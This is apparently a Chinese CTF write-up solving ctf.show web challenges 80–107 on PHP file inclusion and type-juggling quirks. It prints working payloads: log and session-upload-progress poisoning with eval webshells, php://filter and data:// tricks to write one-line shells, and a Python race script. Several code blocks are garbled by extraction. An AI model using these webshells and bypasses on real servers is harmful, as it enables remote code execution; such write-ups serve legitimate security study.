





可以包含日志文件 进行getshell

nginx日志的默认路径为/var/log/nginx.

ssh日志的默认路径为/var/log/auth.log

1 ?file =/var/ log/nginx/ access.log

然后再:

1 <?php system ('cat fl0g.php' );?>

web81 1 2 3 4 5 6 7 8 9 10 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];$file = str_replace ("php" , "???" , $file );$file = str_replace ("data" , "???" , $file );$file = str_replace (":" , "???" , $file );include ($file );else {highlight_file (__FILE__ );

跟上题一样日志包含就可以了

web82~86 1 2 3 4 5 6 7 8 9 10 11 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];$file = str_replace ("php" , "???" , $file );$file = str_replace ("data" , "???" , $file );$file = str_replace (":" , "???" , $file );$file = str_replace ("." , "???" , $file );include ($file );else {highlight_file (__FILE__ );

条件竞争包含session,利用session.upload_progress将恶意语句写入session文件,从而包含session文件

参考:

https://www.freebuf.com/vuls/202819.html

https://xz.aliyun.com/t/10662

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 import requestsimport threadingimport sys'yu22x' "http://a8f01e6b-e9e9-4a3c-8585-f26b34dcdcbc.challenge.ctf.show/" 'http://a8f01e6b-e9e9-4a3c-8585-f26b34dcdcbc.challenge.ctf.show?file=/tmp/sess_' +sess'PHP_SESSION_UPLOAD_PROGRESS' :'<?php eval($_POST[1]);?>' '1' :'system("cat f*");' 'file' :'abc' 'PHPSESSID' : sessdef write ():while True :def read ():while True :if 'ctfshow{' in r.text:print (r.text)for t in threads:

web87 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];$content = $_POST ['content' ];$file = str_replace ("php" , "???" , $file );$file = str_replace ("data" , "???" , $file );$file = str_replace (":" , "???" , $file );$file = str_replace ("." , "???" , $file );file_put_contents (urldecode ($file ), "<?php die('大佬别秀了');?>" .$content );else {highlight_file (__FILE__ );

file_put_contents() 函数用于把字符串写入文件,成功返回写入到文件内数据的字节数,失败则返回 FALSE。

file_put_contents()写文件。默认的是重新写文件,也就是会 替换原先的内容。

绕过死亡die可以使用rot13编码,还可以用base64编码https://www.leavesongs.com/PENETRATION/php-filter-magic.html

抄一下别人的payload:



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 1. rot13绕过file =%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%36%25%32%65%25%37%30%25%36%38%25%37%301 ]);?>eval ($_POST[1 ])?>2. base64绕过'大佬别秀了' );?>base64解码只解码phpdie,而base64是四个字符解码四个字符的,所以可以填充两个字符,造成php代码失效,而一句话木马能够解码成功file =php:11 PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==1 ]);?>

以base64绕过为例,执行上面的payload后,一句话木马就会被写入b.php,这时候访问b.php去getshell就可以了

web88 1 2 3 4 5 6 7 8 9 10 <?php if (isset ($_GET ['file' ])){$file = $_GET ['file' ];if (preg_match ("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i" , $file )){die ("error" );include ($file );else {highlight_file (__FILE__ );

可以直接用data协议

1 2 3 ?file =data://text/plain;base64,PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs1 =system("cat *f *");



web116 好有趣的一道题,打开是一个视频,下载下来然后可以用foremost分离出来一张图片



看到了源码,file_get_contents可以用来读取文件内容,可以跑字典来找出藏有flag的文件

1 view-source :http ://d7d2a0ae-d5f7-4027 -91 c0-d710d57ba866.challenge.ctf.show/?file =flag.php

web117 1 2 3 4 5 6 7 8 9 10 11 12 <?php highlight_file (__FILE__ );error_reporting (0 );function filter ($x if (preg_match ('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i' ,$x )){die ('too young too simple sometimes naive!' );$file =$_GET ['file' ];$contents =$_POST ['contents' ];filter ($file );file_put_contents ($file , "<?php die();?>" .$contents );

ban了base64和rot13,之前的方法行不通了,可以用iconv.UCS-2LE.UCS-2BE,

1 2 payload: file =php://filter /write =convert .iconv.UCS-2 LE.UCS-2 BE/resource=a .php post :contents=?<hp pvela$(P_SO[T]1 ;)>?

php特性 web89 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if (preg_match ("/[0-9]/" , $num )){die ("no no no!" );if (intval ($num )){echo $flag ;

preg_match当检测的变量是数组的时候会报错并返回0。而intval函数当传入的变量也是数组的时候,会返回1

所以可以用数组绕过

web90 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if ($num ==="4476" ){die ("no no no!" );if (intval ($num ,0 )===4476 ){echo $flag ;else {echo intval ($num ,0 );

intval($var,$base),其中var必填,base可选,这里base=0,则表示根据var开始的数字决定使用的进制: 0x或0X开头使用十六进制,0开头使用八进制,否则使用十进制。

或者:因为我们提交的参数值默认就是字符串类型 所以我们可以直接输入 ?num=4476%23

web91 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php show_source (__FILE__ );include ('flag.php' );$a =$_GET ['cmd' ];if (preg_match ('/^php$/im' , $a )){if (preg_match ('/^php$/i' , $a )){echo 'hacker' ;else {echo $flag ;else {echo 'nonononono' ;

i修饰符表示匹配时不区分大小写,因此,它会匹配$a中的字符串,无论是”php”、”PHP”还是”Php”。m修饰符表示多行模式,它会让^和$匹配每一行的开头和结尾,而不仅仅是整个字符串的开头和结尾。

%0a表示换行/n

web92 1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if ($num ==4476 ){die ("no no no!" );if (intval ($num ,0 )==4476 ){echo $flag ;else {echo intval ($num ,0 );

和web90题的区别在与==和===

web93 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if ($num ==4476 ){die ("no no no!" );if (preg_match ("/[a-z]/i" , $num )){die ("no no no!" );if (intval ($num ,0 )==4476 ){echo $flag ;else {echo intval ($num ,0 );

web94 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if ($num ==="4476" ){die ("no no no!" );if (preg_match ("/[a-z]/i" , $num )){die ("no no no!" );if (!strpos ($num , "0" )){die ("no no no!" );if (intval ($num ,0 )===4476 ){echo $flag ;

strpos($num, "0"):这部分代码会在字符串$num中查找字符”0”第一次出现的位置索引。如果找到了,则返回该位置的索引值,如果没有找到,则返回false。

web95 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if ($num ==4476 ){die ("no no no!" );if (preg_match ("/[a-z]|\./i" , $num )){die ("no no no!!" );if (!strpos ($num , "0" )){die ("no no no!!!" );if (intval ($num ,0 )===4476 ){echo $flag ;

可以用8进制,但前面得加个字节,避免返回0(false)

web96 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );if (isset ($_GET ['u' ])){if ($_GET ['u' ]=='flag.php' ){die ("no no no" );else {highlight_file ($_GET ['u' ]);

1 2 ?u=./flag.php/var/ www/html/ flag.php

web97 1 2 3 4 5 6 7 8 9 10 11 <?php include ("flag.php" );highlight_file (__FILE__ );if (isset ($_POST ['a' ]) and isset ($_POST ['b' ])) {if ($_POST ['a' ] != $_POST ['b' ])if (md5 ($_POST ['a' ]) === md5 ($_POST ['b' ]))echo $flag ;else print 'Wrong.' ;?>

因为这里是强比较,所以可以考虑数组绕过

web98 1 2 3 4 5 6 7 8 <?php include ("flag.php" );$_GET ?$_GET =&$_POST :'flag' ;$_GET ['flag' ]=='flag' ?$_GET =&$_COOKIE :'flag' ;$_GET ['flag' ]=='flag' ?$_GET =&$_SERVER :'flag' ;highlight_file ($_GET ['HTTP_FLAG' ]=='flag' ?$flag :__FILE__ );?>

$_GET?$_GET=&$_POST:'flag';: 这是一个三元运算符,检查$_GET是否存在。如果$_GET存在,它将使$_GET等于$_POST,否则,它会将$_GET设置为字符串’flag’。

$_GET['flag']=='flag'?$_GET=&$_COOKIE:'flag';: 这也是一个三元运算符,检查$_GET['flag']是否等于字符串’flag’。如果等于,它会将$_GET设置为$_COOKIE的值,否则,它会将$_GET设置为字符串’flag’。此处,如果$_GET['flag']被设置为’flag’,会将$_GET变为一个数组,该数组的值来自客户端发送的Cookie。

$_GET['flag']=='flag'?$_GET=&$_SERVER:'flag';: 同样是三元运算符,这里检查$_GET['flag']是否等于字符串’flag’。如果等于,它会将$_GET设置为$_SERVER的值,否则,它会将$_GET设置为字符串’flag’。此处,如果$_GET['flag']被设置为’flag’,会将$_GET变为一个数组,该数组的值来自服务端的环境变量。

highlight_file($_GET['HTTP_FLAG']=='flag'?$flag:__FILE__);: 这行代码使用highlight_file函数来显示指定文件的内容。它使用了$_GET['HTTP_FLAG']的值来决定要显示的文件内容。如果$_GET['HTTP_FLAG']等于’flag’,它将显示$flag的内容(来自flag.php文件),否则,它将显示当前文件(__FILE__)的内容。

有点混乱,就是随便GET传一个,然后POST HTTP_FLAG=flag(让后两行失效)

web99 1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );$allow = array ();for ($i =36 ; $i < 0x36d ; $i ++) { array_push ($allow , rand (1 ,$i ));if (isset ($_GET ['n' ]) && in_array ($_GET ['n' ], $allow )){file_put_contents ($_GET ['n' ], $_POST ['content' ]);?>

1 2 3 4 in_array(search ,array ,type )search 为指定搜索的值array 为指定检索的数组type 为TRUE 则 函数还会检查 search 的类型是否和 array 中的相同

数组中的值是int,而在弱类型中当php字符串和int比较时,字符串会被转换成int,所以 字符串中数字后面的字符串会被忽略。

这里的in_array()函数有漏洞 没有设置第三个参数 就可以形成自动转换eg:n=1.php自动转换为1,从而绕过判断

1 2 ?n=1 .php<?php system ($_POST [1 ]);?>

web100 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php highlight_file (__FILE__ );include ("ctfshow.php" );$ctfshow = new ctfshow ();$v1 =$_GET ['v1' ];$v2 =$_GET ['v2' ];$v3 =$_GET ['v3' ];$v0 =is_numeric ($v1 ) and is_numeric ($v2 ) and is_numeric ($v3 );if ($v0 ){if (!preg_match ("/\;/" , $v2 )){if (preg_match ("/\;/" , $v3 )){eval ("$v2 ('ctfshow')$v3 " );?>

运算符优先级:&& > || > = > and > or

is_numeric () — 检测变量是否为数字或数字字符串 ,=的运算符比and高,对于v0的值只需要看v1就可以 v2,v3是干扰

1 ?v1 =21 &v2 =var_dump ($ctfshow)

注释掉v3和(‘ctfshow’)

web101 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php highlight_file (__FILE__ );include ("ctfshow.php" );$ctfshow = new ctfshow ();$v1 =$_GET ['v1' ];$v2 =$_GET ['v2' ];$v3 =$_GET ['v3' ];$v0 =is_numeric ($v1 ) and is_numeric ($v2 ) and is_numeric ($v3 );if ($v0 ){if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\)|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\;|\?|[0-9]/" , $v2 )){if (!preg_match ("/\\\\|\/|\~|\`|\!|\@|\#|\\$|\%|\^|\*|\(|\-|\_|\+|\=|\{|\[|\"|\'|\,|\.|\?|[0-9]/" , $v3 )){eval ("$v2 ('ctfshow')$v3 " );?>

多了些过滤,注释不了了,可以用反射类方法

1 ?v1 =1&v2=echo new Reflectionclass&v3 =;

web102 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php highlight_file (__FILE__ );$v1 = $_POST ['v1' ];$v2 = $_GET ['v2' ];$v3 = $_GET ['v3' ];$v4 = is_numeric ($v2 ) and is_numeric ($v3 );if ($v4 ){$s = substr ($v2 ,2 );$str = call_user_func ($v1 ,$s );echo $str ;file_put_contents ($v3 ,$str );else {die ('hacker' );?>

call_user_func函数类似于一种特别的调用函数的方法,第一个参数是调用的对象,第二个参数是被调用对象的参数,使用方法如下:

1 2 3 4 5 6 7 8 9 10 <?php function nowamagic ($a ,$b echo $a ; echo $b ; call_user_func ('nowamagic' , "111" ,"222" ); call_user_func ('nowamagic' , "333" ,"444" ); ?>

调用现有的方法hex2bin(把十六进制值转换为 ASCII 字符)

1 2 3 4 GET v2 =115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=2.phpv1 =hex2bin

web103 就多了一些过滤,用上题一样的payload就可以了

web104 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['v1' ]) && isset ($_GET ['v2' ])){$v1 = $_POST ['v1' ];$v2 = $_GET ['v2' ];if (sha1 ($v1 )==sha1 ($v2 )){echo $flag ;?>

网上随便搜一下都能找到

1 2 3 4 aaK1STfY0 e76658526655756207688271159624026011393 0 e89257456677279068558073954252716165668

或者直接数组绕过v1[]=1 v2[]=1

web105 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php highlight_file (__FILE__ );include ('flag.php' );error_reporting (0 );$error ='你还想要flag嘛?' ;$suces ='既然你想要那给你吧!' ;foreach ($_GET as $key => $value ){if ($key ==='error' ){die ("what are you doing?!" );$$key =$$value ;foreach ($_POST as $key => $value ){if ($value ==='flag' ){die ("what are you doing?!" );$$key =$$value ;if (!($_POST ['flag' ]==$flag )){die ($error );echo "your are good" .$flag ."\n" ;die ($suces );?>

变量覆盖,payload

由于没有POST提交,第二个foreach就没用,再看第一个,会得到$suces=$flag 和$flag=NULL(为空)这样就能绕过判断if(!($_POST[‘flag’]==$flag))

同时在die($suces);输出flag

web106 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php highlight_file (__FILE__ );include ("flag.php" );if (isset ($_POST ['v1' ]) && isset ($_GET ['v2' ])){$v1 = $_POST ['v1' ];$v2 = $_GET ['v2' ];if (sha1 ($v1 )==sha1 ($v2 ) && $v1 !=$v2 ){echo $flag ;?>

aaK1STfY

或者还是数组绕过



web107 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php highlight_file (__FILE__ );error_reporting (0 );include ("flag.php" );if (isset ($_POST ['v1' ])){$v1 = $_POST ['v1' ];$v3 = $_GET ['v3' ];parse_str ($v1 ,$v2 );if ($v2 ['flag' ]==md5 ($v3 )){echo $flag ;?>

parse_str(string,array )把查询字符串解析到变量中:

1 2 3 4 <?php parse_str ("name=Peter&age=43" ,$myArray );print_r ($myArray );?>





